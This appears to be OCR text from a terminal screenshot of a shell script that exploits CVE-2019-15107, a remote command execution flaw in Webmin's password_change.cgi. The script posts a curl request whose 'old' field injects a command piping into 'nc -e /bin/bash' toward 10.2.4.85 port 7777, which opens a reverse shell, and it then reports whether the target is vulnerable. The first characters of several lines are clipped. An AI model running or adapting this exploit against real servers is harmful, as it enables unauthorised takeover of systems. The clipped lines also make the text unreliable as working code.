 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Usage: sh CVE-2019-15107.sh https://target:port
Example: sh CVE-2019-15107.sh https://localhost:10000
output: Testing for RCE (CVE-2019-15107) on https://localhost:10000: VULNERABLE!
LAG="f3a0c13c3765137bcde68572707ae5c0"
RI=$1;
cho -n "Testing for RCE (CVE-2019-15107) on $URI: ";
url -ks $URI'/password_change.cgi' -d 'user=wheel&pam=&expired=2&old=id|nc -e /bin/b
sh 10.2.4.85 7777&new1=wheel&new2=wheel' -H 'Cookie: redirect=1; testing=1; sid=x; s
ssiontest=1;' -H "Content-Type: application/x-www-form-urlencoded" -H 'Referer: '$UR
'/session_login.cgi'|grep $FLAG>/dev/null 2>&1
f [ $? -eq 0 ];
hen
echo '\033[0;31mVULNERABLE!\033[0m'
lse
echo '\033[0;32mOK! (target is not vulnerable)\033[0m'
web.sh" 32L, 1310C 23,98 80%